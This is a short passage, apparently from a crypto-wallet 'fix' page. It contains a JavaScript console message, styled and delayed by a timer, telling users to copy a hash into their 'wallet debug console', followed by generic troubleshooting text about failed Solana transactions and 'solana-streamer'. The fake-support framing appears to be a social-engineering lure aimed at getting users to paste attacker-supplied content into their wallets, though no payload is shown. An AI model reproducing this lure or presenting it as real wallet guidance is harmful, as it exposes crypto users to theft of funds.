
  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A failed transaction can often be the result
of a sudden spike in network activity. If
solana-streamer does not respond to your
signature request, check your wallet’s
connection status. Check the official
community forum to see if others are
experiencing similar logic halts.